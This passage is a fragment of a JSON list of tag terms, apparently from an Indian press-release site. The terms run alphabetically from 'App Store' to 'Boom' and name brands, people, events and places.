App Store"},{"term":"Apple Music"},{"term":"Apple Pay"},{"term":"Apple TV"},{"term":"Apple cider vinegar"},{"term":"Apple iPad Pro"},{"term":"Application Delivery Controller"},{"term":"Application Programming Interface"},{"term":"Appointed Actuary"},{"term":"AppsFlyer"},{"term":"Appy Fizz"},{"term":"Appzillon Mobile Banking"},{"term":"Apricots"},{"term":"Apricots Fruit"},{"term":"Apttus"},{"term":"Aqua G2"},{"term":"Aqua Power 4G"},{"term":"Aqua phobia"},{"term":"Aquarius"},{"term":"Arab Health 2017"},{"term":"Arab World"},{"term":"Arab World 2016"},{"term":"Arab countries"},{"term":"Arab tourists"},{"term":"Arabia CSR Forum"},{"term":"Arabia CSR Network"},{"term":"Arabian Courtyard Hotel \u0026 Spa"},{"term":"Arabian Travel Market 2016"},{"term":"Arago"},{"term":"Archana Astitwa"},{"term":"Archana Astitwa Awards 2017"},{"term":"Architect"},{"term":"Architecture"},{"term":"Architecture World Summit"},{"term":"Ardaas Shukrana"},{"term":"Ardh Satya"},{"term":"Argentine Tango troupe"},{"term":"Argentine tango"},{"term":"Ariana Grande"},{"term":"Ariel"},{"term":"Ariel India"},{"term":"Ariel India and Whirlpool India makes it easier for Dads to #ShareTheLoad"},{"term":"Arihant Foundation"},{"term":"Arindam Bhattacharyya"},{"term":"Aritra"},{"term":"Arivu Disha"},{"term":"Arjun"},{"term":"Arjun Khanna"},{"term":"Arka Mediaworks"},{"term":"Armaan Bedil"},{"term":"Armaan Malhotra"},{"term":"Armed Forces"},{"term":"Arms Communication"},{"term":"Army Day"},{"term":"Arogya Darpan"},{"term":"Arogyaswami Paulraj"},{"term":"Aromatherapy"},{"term":"Aromatic  seasoning"},{"term":"Aromatic spices"},{"term":"Array AVX Series"},{"term":"Array AWF series"},{"term":"Arrhythmias"},{"term":"Arrow"},{"term":"Arsenal"},{"term":"Art 35"},{"term":"Art Gallery"},{"term":"Art Lovers"},{"term":"Art Property mapping"},{"term":"Art Terminus"},{"term":"Art Therapy"},{"term":"Art installation"},{"term":"Art materials"},{"term":"Art of Living"},{"term":"Art of Success Seminar"},{"term":"Art spice Gallery"},{"term":"Art work"},{"term":"Art4Peace"},{"term":"ArtBeat"},{"term":"Artanddecors"},{"term":"Artanim"},{"term":"Artemis Collection"},{"term":"Artesanato Pulso"},{"term":"ArthaYantra"},{"term":"ArthaYantra Corporation"},{"term":"Arthro Bengaluru Meet"},{"term":"Arthroscopy"},{"term":"ArtiSTREE-2017"},{"term":"Artificial Jewelry"},{"term":"Artificial Limb Fitment Camp"},{"term":"Artificial flower"},{"term":"Artist Anjan Chakraverty"},{"term":"Artist NS Harsha"},{"term":"Artiste Krupa S Shah"},{"term":"Artistic Jewel creation"},{"term":"Artists Unplugged"},{"term":"Artizen"},{"term":"Arts Festival"},{"term":"Arttdinox"},{"term":"Arttdinox store"},{"term":"Arun Kumar Kapoor"},{"term":"Arun Pandey"},{"term":"Aruna Scan and Diagnostics"},{"term":"Arundhathi Subramaniam"},{"term":"Arunkumar Jadhav"},{"term":"Arvind Fashion Brands"},{"term":"Arvind Infrastructure"},{"term":"Arvind Jain"},{"term":"Arvind Kejriwal"},{"term":"Arvind Lifestyle"},{"term":"Arvind Limited"},{"term":"Arvind Sports Lifestyle"},{"term":"Arvind Verma"},{"term":"Arya Auditorium"},{"term":"Asa Butterfield"},{"term":"Asaf Jahi Food Festival"},{"term":"Asahi India Glass"},{"term":"Asain Haus"},{"term":"Ascendas India Operations"},{"term":"Ascendas Park Square Mall"},{"term":"Ascendas Singbridge"},{"term":"Ascendas Singbridge Group"},{"term":"Ascent Academy"},{"term":"Ascent Academy of Training and Development"},{"term":"Asean Olympic medallists"},{"term":"Asean athletes"},{"term":"Aseel Oil"},{"term":"Aseema Charitable Trust"},{"term":"Asheesh Sethi"},{"term":"Asherman"},{"term":"Ashiana Utsav"},{"term":"Ashima"},{"term":"Ashima S Couture"},{"term":"Ashish Dass"},{"term":"Ashish Nehra"},{"term":"Ashish Puravankara"},{"term":"Ashish Raheja"},{"term":"Ashish Virmani"},{"term":"Ashley Furniture Industries"},{"term":"Ashley West Wood"},{"term":"Ashok Chakra"},{"term":"Ashok group of Hotels"},{"term":"Ashoka Award"},{"term":"Ashraya Initiative for Children"},{"term":"Ashtanga Vinyasa Yoga"},{"term":"Ashwin Naik"},{"term":"Asia HRD Awards"},{"term":"Asia Jewels Fair"},{"term":"Asia Jewels Fair 2016"},{"term":"Asia LPG Summit"},{"term":"Asia Miles"},{"term":"Asia Pacific Congress"},{"term":"Asia Pacific Fuelwatch Challenge"},{"term":"Asia Pacific Japan"},{"term":"Asia Pacific awards"},{"term":"Asia Retail Congress"},{"term":"Asia Wedding Fair"},{"term":"Asia Wedding Fair 2016"},{"term":"AsiaOne Awards"},{"term":"Asian Centre for Corporate Governance"},{"term":"Asian Champions Trophy 2016"},{"term":"Asian Designers Week"},{"term":"Asian Dialogue"},{"term":"Asian Granito"},{"term":"Asian Machine Tool Exhibition"},{"term":"Asian Menu"},{"term":"Asian Palettes"},{"term":"Asian Platinum Member"},{"term":"Asian Research and Training Institute for Skill Transfer"},{"term":"Asian Six Reds"},{"term":"Asian flavours"},{"term":"Asian food"},{"term":"Asian way"},{"term":"AsifAli"},{"term":"Asite Solutions"},{"term":"Asiya"},{"term":"Asiya Bakht"},{"term":"AskMe Grocery"},{"term":"AskTheMentor"},{"term":"Askme"},{"term":"Aslam Sheikh"},{"term":"Asma Gulzar"},{"term":"Aspar Mahindra"},{"term":"Aspirify Energy"},{"term":"Assets under Management"},{"term":"Assisted Living for Autistic Adults"},{"term":"Assisting students"},{"term":"Assistive Technology"},{"term":"Assocham Award"},{"term":"Associated Chamber of Commerce and Industry of India"},{"term":"Associates"},{"term":"Association of Chartered Certified Accountants"},{"term":"Association of Food Scientists and Technologist"},{"term":"Association of Free Zones of the Americas"},{"term":"Association of Indian Forging Industry"},{"term":"Association of Indian Management Schools"},{"term":"Association of Indian Universities"},{"term":"Association of schools for the Indian School certificate"},{"term":"Assorted Podi Idlis"},{"term":"Assotech Business Cresterra"},{"term":"Assured 2 Win"},{"term":"Astaberry Orange Face Wash"},{"term":"Astana Economic Forum"},{"term":"Aster CMI Hospital"},{"term":"Asthma Attacks"},{"term":"Astitva"},{"term":"Astra Towers"},{"term":"Astral"},{"term":"Astro remedies"},{"term":"Astrology"},{"term":"Astrum"},{"term":"Astrum Value Homes"},{"term":"Asus"},{"term":"AtHomeDiva"},{"term":"Atal Pension Yojana"},{"term":"Atelier Collection"},{"term":"Athena Health Technology"},{"term":"Athirshta Lakshmi"},{"term":"Athleisure"},{"term":"Athletes"},{"term":"Athletics Federation of India"},{"term":"Atisha Pratap Rudy"},{"term":"Atlanta Foundation"},{"term":"Atlantis Hotel"},{"term":"Atlassian JIRA Software"},{"term":"Atlético de Kolkata"},{"term":"AtomCell BTS3912E"},{"term":"Atria Convergence Technologies"},{"term":"Atria Wind Power"},{"term":"Atta"},{"term":"Attack on Titans"},{"term":"Attiitude"},{"term":"Attitude Deodorants"},{"term":"Attitude Intense Color Lipsticks"},{"term":"Attitude Skin Care"},{"term":"Attitude Sunscreen"},{"term":"Attivo Economic Zones"},{"term":"Attractive Brand"},{"term":"Attune Technologies"},{"term":"Atul Kumar Anjaan"},{"term":"Atul Shah"},{"term":"Auction House India"},{"term":"Auction House UK Ltd"},{"term":"Auctions House India"},{"term":"Audi Delhi West"},{"term":"Audio Communication Protocol"},{"term":"Audio Live"},{"term":"Audio content"},{"term":"Audio release"},{"term":"Audit"},{"term":"Audit Bureau of Circulations Malaysia"},{"term":"Auditing Solution"},{"term":"Audition"},{"term":"August Communications"},{"term":"Auo"},{"term":"Auranet"},{"term":"Aurelle Ring"},{"term":"Aurora Camera"},{"term":"Australia Got Talent"},{"term":"Australian"},{"term":"Australian Catholic University"},{"term":"Australian Open championship"},{"term":"Australian Technical and Management College"},{"term":"Australian Trade Commission"},{"term":"Australian cricket"},{"term":"Australian riders"},{"term":"Australian universities"},{"term":"Austrian Ambassador"},{"term":"Austrian Embassy"},{"term":"Austrian brand"},{"term":"AuthShield"},{"term":"Authentication Forum"},{"term":"Authentication Solutions Providers Association"},{"term":"Authored"},{"term":"Authorized Study Center"},{"term":"Authors"},{"term":"Auto Accessories"},{"term":"Auto Expo 2016"},{"term":"Auto Linen"},{"term":"Auto Mall"},{"term":"Auto Sector"},{"term":"Auto Show"},{"term":"Auto drivers"},{"term":"Auto portal"},{"term":"Autobots"},{"term":"Autocar India"},{"term":"Autodesk License Upgrade Program"},{"term":"Autodesk licenses"},{"term":"Autographix"},{"term":"Autoload"},{"term":"Automall"},{"term":"Automated Infrastructure Management"},{"term":"Automated teller machines"},{"term":"Automechanika Frankfurt"},{"term":"Automobile industry"},{"term":"Automobile users"},{"term":"Automotive Grade Linux"},{"term":"Automotive Linux Summit"},{"term":"Automotive UX"},{"term":"Autumn Winter Collection"},{"term":"Avadi"},{"term":"Avani Prashanth"},{"term":"Avasarala"},{"term":"Avashya Foundation"},{"term":"Avaya Inc."},{"term":"Avenger"},{"term":"Average Daily Rate"},{"term":"Aviance"},{"term":"Aviation Market"},{"term":"Avinash Wadhawan"},{"term":"Avis India"},{"term":"Aviva"},{"term":"Avneesh Sood"},{"term":"Avocado Pits"},{"term":"Avocado Seeds"},{"term":"Avocado milkshake"},{"term":"Avon Foundation"},{"term":"Avon Life"},{"term":"Avon Nutraeffects"},{"term":"Avon Products"},{"term":"Awaaz Se Bada Na Koi"},{"term":"Awaited sale"},{"term":"Awakening"},{"term":"Awards​"},{"term":"Awareness"},{"term":"Axe the Tax"},{"term":"Axilspot Committed To Make Smart Cities"},{"term":"Axilspot wireless solutions"},{"term":"Axis Bank Innovation Lab"},{"term":"Aya Trust"},{"term":"Ayana Fort Kochi"},{"term":"Ayana Hospitality"},{"term":"Aye finance"},{"term":"Ayele Abshero"},{"term":"Ayesha"},{"term":"Ayurveda Centre"},{"term":"Ayurveda firm"},{"term":"Ayurvedic"},{"term":"Ayurvedic Centre"},{"term":"Ayurvedic Wellness Centre"},{"term":"Ayurvedic health"},{"term":"Ayurvedic medicine"},{"term":"Ayush sector"},{"term":"Ayushman Khurana"},{"term":"Ayushmann Khurana"},{"term":"Azad Foundation"},{"term":"Azadi"},{"term":"Azadi offer"},{"term":"Azamara Club Cruises"},{"term":"Azhagiye"},{"term":"Azim Premji Foundation"},{"term":"Azure Cloud"},{"term":"B Arch student"},{"term":"B City Mall"},{"term":"B Tech Degree course"},{"term":"B Tech Students"},{"term":"B Thiagarajan"},{"term":"B2B ecommerce"},{"term":"B2B startup"},{"term":"B350"},{"term":"B9 Beverages"},{"term":"BA"},{"term":"BABYS CASTLE"},{"term":"BAC"},{"term":"BAHAAR COUTURE"},{"term":"BAHAMAS"},{"term":"BAJA SAEINDIA 2017"},{"term":"BAL"},{"term":"BAL MELA event"},{"term":"BANKEDGE Academy"},{"term":"BAOA"},{"term":"BARBEQUES FESTIVAL"},{"term":"BARC ratings"},{"term":"BAU Publishing"},{"term":"BB Creams"},{"term":"BB Talcum Powder"},{"term":"BBC Advertising"},{"term":"BBC Asia Network LIVE"},{"term":"BBC Asian Network"},{"term":"BBC World Service"},{"term":"BBC drama"},{"term":"BBD"},{"term":"BBH India"},{"term":"BBI"},{"term":"BBK Communication"},{"term":"BBLUNT"},{"term":"BBPAG"},{"term":"BCG vaccines"},{"term":"BCV Developers"},{"term":"BD"},{"term":"BD SOMANI College"},{"term":"BDI"},{"term":"BEA"},{"term":"BEC"},{"term":"BEE Star Labelled"},{"term":"BEE rating"},{"term":"BEEP"},{"term":"BEGUM JAAN"},{"term":"BEST Bus passes"},{"term":"BEST PLACEMENT ACADEMY IN BANKING"},{"term":"BEST commuters"},{"term":"BFRS"},{"term":"BGC"},{"term":"BGR Energy"},{"term":"BGS National Public School"},{"term":"BGroup"},{"term":"BHFI"},{"term":"BIBA Girls"},{"term":"BICSI India"},{"term":"BIG CITY PRIDE AWARDS"},{"term":"BIG HOLLYWOOD DEBUT"},{"term":"BIGGEST FAMILY"},{"term":"BIJNOR"},{"term":"BIM Commitment"},{"term":"BIS"},{"term":"BISA"},{"term":"BISMARC"},{"term":"BITS"},{"term":"BIW2016"},{"term":"BJP South Mumbai Municipal Election"},{"term":"BK Prasad"},{"term":"BKFS 2016"},{"term":"BLACK HOLE"},{"term":"BLOCKBUSTER LIVE"},{"term":"BLS International"},{"term":"BLS International Services"},{"term":"BLS training session"},{"term":"BMA Academic"},{"term":"BMA Lifetime Achievement Award"},{"term":"BMAG"},{"term":"BMC Software"},{"term":"BMI"},{"term":"BML Munjal Award"},{"term":"BMO Financial Group"},{"term":"BMP"},{"term":"BMRCL"},{"term":"BMT Unit"},{"term":"BMU"},{"term":"BMW"},{"term":"BNI Galaxy"},{"term":"BNI india"},{"term":"BOA Village"},{"term":"BODY SHOP"},{"term":"BODY X"},{"term":"BODYBUILDING"},{"term":"BODYCARE"},{"term":"BODYCARE Creations"},{"term":"BOE Technology Group"},{"term":"BOLLYWOOD MOVIE"},{"term":"BOPP films"},{"term":"BPCL"},{"term":"BPL"},{"term":"BPM"},{"term":"BPO Firm of the Year"},{"term":"BR Designs"},{"term":"BREXIT"},{"term":"BRICS AROGYA EXPO"},{"term":"BRICS Export Credit Agencies"},{"term":"BRIDGE SF"},{"term":"BRITISH MUSEUM"},{"term":"BRLMs"},{"term":"BRNL"},{"term":"BRUTAL"},{"term":"BS IV vehicle"},{"term":"BSF"},{"term":"BSI"},{"term":"BSL"},{"term":"BSLAMC"},{"term":"BSLI"},{"term":"BSLMF"},{"term":"BSMT"},{"term":"BT earphones"},{"term":"BTI Consultants"},{"term":"BTMU"},{"term":"BUFFET LUNCH"},{"term":"BUGER KING"},{"term":"BURGER KING McLAMORESM FOUNDATION"},{"term":"BUZJAY"},{"term":"BUZZ Communications"},{"term":"BUZZAY"},{"term":"BW YOUNG ENTREPRENEUR"},{"term":"BWSSC"},{"term":"BYOD"},{"term":"Baaghi"},{"term":"Baar Baar Dekho"},{"term":"Baba Banda Singh Bahadur"},{"term":"Baba Siddique"},{"term":"Babajob"},{"term":"Babbal Rai"},{"term":"Babbu Maan"},{"term":"Babies Day Out"},{"term":"Babita Modgil"},{"term":"Babson College"},{"term":"Babuji Ek Ticket Bambai"},{"term":"Babul Supriyo"},{"term":"Baby Dove"},{"term":"Baby Gala"},{"term":"Baby Girl"},{"term":"Baby Hair Oil"},{"term":"Baby Show"},{"term":"Baby Shower"},{"term":"Baby Wipes"},{"term":"Baby and Mother Wellness entre"},{"term":"BabyChakra"},{"term":"BabyKoBassPasandHai"},{"term":"Babycare"},{"term":"Baccha Bollywood"},{"term":"Bachchan"},{"term":"Back to Earth"},{"term":"Backswing"},{"term":"Bacteria"},{"term":"Bad Air"},{"term":"Bad Breath"},{"term":"Bad Money"},{"term":"Bada Data Chota Price"},{"term":"Badam"},{"term":"Baddi"},{"term":"Badrinath"},{"term":"Badrinath Ki Dulhania"},{"term":"Badrinath Ki Dulhaniya"},{"term":"Badruka College"},{"term":"Badshah of Bollywood"},{"term":"Bahjoi"},{"term":"Bahrain"},{"term":"Bahrain India Week"},{"term":"Bahu Santosh"},{"term":"Bahwan CyberTek"},{"term":"Baidu"},{"term":"Bajaj"},{"term":"Bajaj Digital"},{"term":"Bajaj Finserv"},{"term":"Bajaj Group"},{"term":"Bajaj finance"},{"term":"Bajirao Mastani"},{"term":"Bajrangi Bhaijaan"},{"term":"BakBak Bar"},{"term":"Bakers Stop"},{"term":"Bakery Science"},{"term":"Baking"},{"term":"Bala Girisaballa"},{"term":"Balaji Motion Pictures"},{"term":"Balaji Prakash"},{"term":"Balaji Telefilms"},{"term":"Balaji Telefilms nal"},{"term":"Baldness"},{"term":"Baleno RS Booster"},{"term":"Ball"},{"term":"Ballerinas"},{"term":"Balloon Festival"},{"term":"Balloons"},{"term":"Balm"},{"term":"Baluchori"},{"term":"Bananas"},{"term":"Banarsi Bride Collection"},{"term":"Banashankari"},{"term":"Bancassurance"},{"term":"Bandbaajaa"},{"term":"Bangalore Blue Print Action Group"},{"term":"Bangalore Central"},{"term":"Bangalore Cycling"},{"term":"Bangalore Cycling Club"},{"term":"Bangalore Elite"},{"term":"Bangalore Fashion Week"},{"term":"Bangalore Folk Festival"},{"term":"Bangalore Golf Course"},{"term":"Bangalore International Airport"},{"term":"Bangalore Metro Rail Corporation Limited"},{"term":"Bangalore School"},{"term":"Bangalore.RCB"},{"term":"Bangaloreans"},{"term":"Bangu A.C"},{"term":"Bangu Atletico Clube"},{"term":"Banihal"},{"term":"Banjamin Barria"},{"term":"Banjo movie"},{"term":"Bank of Bhutan"},{"term":"Bank of Tokyo Mitsubishi UFJ"},{"term":"BankBazaar"},{"term":"Bankers"},{"term":"Bankinf"},{"term":"Banner"},{"term":"Banquet Venue"},{"term":"Banrock Station"},{"term":"Bar and Beyond Hospitality"},{"term":"Barbecued Jackfruit"},{"term":"Barbeque Nation Hospitality"},{"term":"Barbeque chicken"},{"term":"Barcelona"},{"term":"Barco"},{"term":"Barefoot Holiday"},{"term":"Bareilly"},{"term":"Bareskin Jacket"},{"term":"Bargain"},{"term":"Bariatric Surgery"},{"term":"Barista"},{"term":"Barkha Dutt"},{"term":"Baroda M CLIP"},{"term":"Barracuda"},{"term":"Barun Sobti"},{"term":"Basavanagar"},{"term":"Base Rate"},{"term":"Baseball stadium"},{"term":"Basecamp"},{"term":"Basic Sciences"},{"term":"Batala Park"},{"term":"Bath"},{"term":"Batman v Superman"},{"term":"Batra"},{"term":"Bats"},{"term":"Battery Bank"},{"term":"Battery Life"},{"term":"Battle of the Bands"},{"term":"Bausch Lomb India"},{"term":"Bavistin"},{"term":"Baxter India"},{"term":"Bay Leaf"},{"term":"Bay of Buddha"},{"term":"Bayer CropScience Limited"},{"term":"Bayer Middle East"},{"term":"Bayer Pharmaceuticals"},{"term":"Bazaar"},{"term":"Be Happy"},{"term":"Be Inspired Awards program"},{"term":"Be My Valentine Contest"},{"term":"BeSuper"},{"term":"Beach Cleaning Drive"},{"term":"Beach Party"},{"term":"Beach lovers"},{"term":"Beaches"},{"term":"Beaded necklace"},{"term":"Beam Suntory India"},{"term":"Beans"},{"term":"Beant Singh Memorial Auditorium"},{"term":"Beard balms"},{"term":"Beard oils"},{"term":"Beat"},{"term":"BeatTheHeat"},{"term":"Beatz 501"},{"term":"Beautician"},{"term":"Beautiful face"},{"term":"Beauty Awards"},{"term":"Beauty Book Pens"},{"term":"Beauty Expert"},{"term":"Beauty Mela"},{"term":"Beauty Pageant"},{"term":"Beauty Services"},{"term":"Beauty and Wellness Sector Skill Council"},{"term":"Beauty pageants"},{"term":"Beauty pagent"},{"term":"Beauty products"},{"term":"Beauty.Fashion"},{"term":"Beautypolis"},{"term":"Becka"},{"term":"Bedrooms"},{"term":"Bee My Guide"},{"term":"Beer Cafe"},{"term":"Beer Day"},{"term":"Beer Passport"},{"term":"Beer brand"},{"term":"Beerosphere"},{"term":"Beetel Teletech Limited"},{"term":"Beethoven Dad"},{"term":"Beetroot"},{"term":"Behad"},{"term":"Being Human"},{"term":"Being Human Clothing"},{"term":"Belfort"},{"term":"Belgaum"},{"term":"Bellandur Lake"},{"term":"Belt"},{"term":"Beltelecom"},{"term":"Belts"},{"term":"Ben McCarthy"},{"term":"Bena Sareen"},{"term":"Benarasi Silk garments"},{"term":"Benarasi fabrics"},{"term":"Benches"},{"term":"Benedict Cumberbatch"},{"term":"Benelli Challenge"},{"term":"Benetton Group"},{"term":"Bengal Tiger"},{"term":"Bengal Warriors"},{"term":"Bengalurean"},{"term":"Bengaluru Beast"},{"term":"Bengaluru Beasts"},{"term":"Bengaluru City 10K Run"},{"term":"Bengaluru Developers"},{"term":"Bengaluru Foundation"},{"term":"Bengaluru International Art Festival"},{"term":"Bengaluru International Film Festival"},{"term":"Bengaluru Management Association"},{"term":"Bengaluru Matches"},{"term":"Bengaluru Midnight Marathon"},{"term":"Bengaluru Realty Expo"},{"term":"Bengaluru Regional Chapter"},{"term":"Bengaluru Yodhas"},{"term":"Bengaluru metro"},{"term":"Bengaluru skyline"},{"term":"Benguluru"},{"term":"Bennett University"},{"term":"Bentley System"},{"term":"Bentley Technology"},{"term":"Bentley software"},{"term":"Benzene"},{"term":"Berkeley HealthEDU"},{"term":"Besan Pithla Recipe"},{"term":"Besan ki sabji"},{"term":"Best Areas for Women"},{"term":"Best Budget Hotel"},{"term":"Best Chef"},{"term":"Best City Hotel of The Year"},{"term":"Best Design Studio Awards 2016"},{"term":"Best Employer Branding Empowered Company"},{"term":"Best Employer Brands"},{"term":"Best Food Machinery"},{"term":"Best Friends Forever"},{"term":"Best Global Brands"},{"term":"Best Health Insurance Company"},{"term":"Best Naturopathic"},{"term":"Best Platinum Jewellery"},{"term":"Best Property Consultancy"},{"term":"Best Receptionist"},{"term":"Best Smartphones"},{"term":"Best Solar Developer"},{"term":"Best Song Award"},{"term":"Best Warehouse"},{"term":"Best Women Entrepreneur"},{"term":"Best air Fryer"},{"term":"Best media academy"},{"term":"Best of Elearning"},{"term":"Best professionals"},{"term":"BestGovernmentCallCentre"},{"term":"Betsy Beer"},{"term":"Better Connected World"},{"term":"Better Health"},{"term":"Better Holiday Awards"},{"term":"Bewakoof"},{"term":"Beyhadh"},{"term":"Beyonce"},{"term":"Beyond Group"},{"term":"Bhabhi Ji Ghar Par Hai"},{"term":"Bhabhi Ji Ghar Par Hain"},{"term":"Bhabhiji Ghar Par Hai"},{"term":"Bhabhiji Ghar Pe Hai"},{"term":"Bhabi Ji Ghar Par Hai"},{"term":"Bhagalpur"},{"term":"Bhagwan Mahaveer Cancer Hospital and Research Centre"},{"term":"Bhagwat Dham Ashray"},{"term":"Bhaji"},{"term":"Bhakti Active service"},{"term":"Bhamara"},{"term":"Bhansali Foundation"},{"term":"Bhanu Nehra"},{"term":"Bhanu Sree"},{"term":"Bharat \u0026 Reshma"},{"term":"Bharat Bill Payments Systems"},{"term":"Bharat Blind Technical Welfare Society"},{"term":"Bharat Electronics Limited"},{"term":"Bharat Parv-2017"},{"term":"Bharat Ratna"},{"term":"Bharat Sanchar Nigam Limited"},{"term":"BharatBenz"},{"term":"BharatBenz Financier Conclave"},{"term":"BharatMatrimony"},{"term":"BharatQR"},{"term":"Bharatanatyam"},{"term":"Bharatanatyam Arangetram"},{"term":"Bharatanatyam Production"},{"term":"Bharatanatyam Rangpravesha"},{"term":"Bharath Parthasarathy"},{"term":"Bharathi Cement"},{"term":"Bharatiya Sangeet Sadan"},{"term":"BharatiyaChhatraSansad"},{"term":"Bhargavi Goel"},{"term":"Bharti Group"},{"term":"Bharti Realty Limited"},{"term":"BhartiAirtel Limited"},{"term":"Bhaskar Balasubramaniam"},{"term":"Bhatia"},{"term":"Bhatinda"},{"term":"Bhavan Vidyalaya school"},{"term":"Bhavin Turakhia"},{"term":"Bhavya Sri"},{"term":"BhavyaBharat"},{"term":"Bhim"},{"term":"Bhiwadi"},{"term":"Bhiwandi"},{"term":"Bhoomi pujan"},{"term":"Bhopal Archdiocese"},{"term":"Bhrame"},{"term":"Bhringraj Oil"},{"term":"Bhrmaa Software Solutions"},{"term":"Bhubaneswar"},{"term":"Bhumi Pednekar"},{"term":"Bhumika \u0026 Jyoti"},{"term":"Bhumika and Jyoti ensemble"},{"term":"Bhuramal Rajmal Surana"},{"term":"Bhutan"},{"term":"Bhutani Group"},{"term":"Biaxially Oriented Polypropylene"},{"term":"Biba Outfit"},{"term":"Bibi Rusell"},{"term":"Bibi Russell"},{"term":"Bicycle cafes"},{"term":"Bidhannagar"},{"term":"Bidhannagar Smart City"},{"term":"Biennale White"},{"term":"Big Bang Celebration"},{"term":"Big Basket"},{"term":"Big Boss Whopper"},{"term":"Big Brewsky"},{"term":"Big Data"},{"term":"Big Data Analytics"},{"term":"Big Data and Analytics Awards 2016"},{"term":"Big Data talent"},{"term":"Big F"},{"term":"Big FM"},{"term":"Big Fashion Gig"},{"term":"Big Foot Retail Solutions"},{"term":"Big Game"},{"term":"Big style extras"},{"term":"BigBreaks"},{"term":"BigBreaks.com"},{"term":"BigDecisions"},{"term":"Bigg Boss"},{"term":"Bigg Boss 10"},{"term":"Bigg Boss 7"},{"term":"Bigg Boss 8"},{"term":"Bigg Boss House"},{"term":"Bigg Boss Reality Show"},{"term":"Bigg Boss season 10"},{"term":"Biggest Pop Anthem"},{"term":"Bigshare Services"},{"term":"Bihar Education"},{"term":"Bihar Kidney Foundation"},{"term":"Bijou"},{"term":"Bikaner House"},{"term":"Bike Awards"},{"term":"Bike India"},{"term":"Biker"},{"term":"Bikers"},{"term":"Bikini"},{"term":"Bikramjeet Singh Majithia"},{"term":"Bikxie"},{"term":"Bilaspur"},{"term":"Bilateral trade"},{"term":"Bill"},{"term":"Bill Clinton"},{"term":"Billboard"},{"term":"Billing"},{"term":"Bimonthly"},{"term":"Bina Mehta"},{"term":"Bingo C6"},{"term":"Bingo V-200 VR Box"},{"term":"Binny Bansal"},{"term":"Bio Bridges"},{"term":"Bio Pharma"},{"term":"Biocon Limited"},{"term":"Biomatiques"},{"term":"Biomechanics"},{"term":"Biopharmaceuticals"},{"term":"Biopic for free"},{"term":"Bios Technologies"},{"term":"Biosciences"},{"term":"Biosciences Learning"},{"term":"Biosimilars"},{"term":"Biotech Employers"},{"term":"Biotechnology"},{"term":"Biotique"},{"term":"Bip Pharma"},{"term":"Biranj"},{"term":"Birla Cellulose"},{"term":"Birla Edutech"},{"term":"Birla Institute of Technology and Science"},{"term":"Birla Lifestyle"},{"term":"Birla School"},{"term":"Birla Sun Life Asset Management Company Limited"},{"term":"Birla Sun Life Mutual Fund"},{"term":"Birmingham"},{"term":"Birmingham Museum and Art Gallery"},{"term":"Biryani food festival"},{"term":"Bisleri"},{"term":"Biswa Kalyan Rath"},{"term":"Bitter Melon"},{"term":"Bitter gourd"},{"term":"Biyani Group"},{"term":"BizAvIndia Conference \u0026 Awards 2017"},{"term":"Bizhub PRO 1100"},{"term":"Black Caps"},{"term":"Black Friday"},{"term":"Black Heads"},{"term":"Black Seeds"},{"term":"Black Sin"},{"term":"Black collection"},{"term":"Black hair gel"},{"term":"Black out curtains"},{"term":"Blackberry"},{"term":"Blackberrys"},{"term":"Blackhawk Solutions"},{"term":"Bladder Exstrophy"},{"term":"Blanket Donation"},{"term":"Blaupunkt"},{"term":"BlazeMeter"},{"term":"Blazerider"},{"term":"Blazers"},{"term":"Bleisure travel"},{"term":"Blended Learning"},{"term":"Blender"},{"term":"Blenders Pride"},{"term":"Blenders Pride Fashion Tour"},{"term":"Blenders Pride Reserve Collection"},{"term":"Bliss Collection"},{"term":"Blitz 2017"},{"term":"Bloc Party"},{"term":"Blockbuster Week"},{"term":"Blockchain"},{"term":"Blockchain technologies"},{"term":"Bloggers Awards"},{"term":"Bloggers Club"},{"term":"BlomAerofilms"},{"term":"Blood Banking"},{"term":"Blood Disorder"},{"term":"Blood Donation Drive"},{"term":"Blood Pressure"},{"term":"Blood test"},{"term":"Bloomberg"},{"term":"Bloor Research"},{"term":"Blossom Kochhar Aroma Magic celebrates Earth Day"},{"term":"Blossom Kochhar College"},{"term":"Blossom Kochhar College of Creative Arts"},{"term":"Blossom Kochhar Group of Companies"},{"term":"Blu Hickey Bistro"},{"term":"BluSync"},{"term":"Blue Air"},{"term":"Blue Bird"},{"term":"Blue Bird Water Purifier"},{"term":"Blue Nipple Boy"},{"term":"BlueStone Design Week"},{"term":"BlueStone Jewellery"},{"term":"Blueair Pro"},{"term":"Blueair Purifier"},{"term":"Blueair air purifiers"},{"term":"Blueberry"},{"term":"Blueberry Soya Wrap"},{"term":"Bluebird Group"},{"term":"Blueocean"},{"term":"Blueocean Market Intelligence"},{"term":"Bluetooth Headphone"},{"term":"Bluetooth earphone"},{"term":"Bluetooth earphones"},{"term":"Bluray"},{"term":"Blush Fitness"},{"term":"BoConcept"},{"term":"Board of Cricket Control in India"},{"term":"Board of Directors"},{"term":"Board of Governors"},{"term":"Board of control for cricket"},{"term":"Boavista SC"},{"term":"Bobble Keyboard"},{"term":"Bodaipalli"},{"term":"Body Building India"},{"term":"Body Lotion"},{"term":"Body MakeUp Lace collection"},{"term":"Body OptixTM"},{"term":"Body ache"},{"term":"Body hair trimmers"},{"term":"Body stretches"},{"term":"Boehringer Ingelheim"},{"term":"Boehringer Ingelheim Animal Health"},{"term":"Bohemian Collection"},{"term":"Bolinhas"},{"term":"BollyGoods"},{"term":"Bollywood Actor Lara Dutta"},{"term":"Bollywood Dancer"},{"term":"Bollywood Dreamz Acting Institute"},{"term":"Bollywood Film"},{"term":"Bollywood Heroines"},{"term":"Bollywood Khans"},{"term":"Bollywood Kids fashion Show"},{"term":"Bollywood Music Project"},{"term":"Bollywood Nite"},{"term":"Bollywood Singer"},{"term":"Bollywood Superstars"},{"term":"Bollywood Trade PR"},{"term":"Bollywood chartbusters"},{"term":"Bollywood films"},{"term":"Bollywood styles"},{"term":"Bombardier Business Aircraft"},{"term":"Bombay  Stock Exchange"},{"term":"Bombay Charitable Trust Act"},{"term":"Bombay High Court"},{"term":"Bombay Irani cafes"},{"term":"Bombay Municipal Corporation"},{"term":"Bombay Shirt Company"},{"term":"Bome Sanayi"},{"term":"Bond issue"},{"term":"Bonds"},{"term":"Bone Marrow Transplant"},{"term":"Bonhomia"},{"term":"Bonhomia BrewIt"},{"term":"Bonjour Mumbai"},{"term":"Bonsai"},{"term":"Bonsai Bonanza"},{"term":"Book Ny Show"},{"term":"Book2Look"},{"term":"BookASmile"},{"term":"BookAStory"},{"term":"BookMyForex"},{"term":"BookingKAR"},{"term":"Boom 